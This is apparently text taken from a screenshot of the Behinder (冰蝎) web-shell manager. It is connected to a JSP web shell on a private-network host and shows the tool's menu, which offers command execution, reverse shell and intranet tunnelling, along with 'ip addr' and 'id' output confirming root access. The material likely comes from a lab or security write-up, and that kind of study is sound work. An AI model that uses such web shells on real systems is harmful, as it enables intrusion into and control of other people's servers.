 http://192.168.116.132:8899/ma/ma.jsp
网
URL: http://192.168.116.132:8899/ma/ma.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/opt/jdk >ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
57: eth0@if58: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:c0:a8:c0:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 192.168.192.2/20 brd 192.168.207.255 scope global eth0
       valid_lft forever preferred_lft forever
/opt/jdk >id
uid=0(root) gid=0(root) groups=0(root)
/opt/jdk >
目录加载成功 冰蝎 v3.0 Beta 6 By rebeyond
角色管理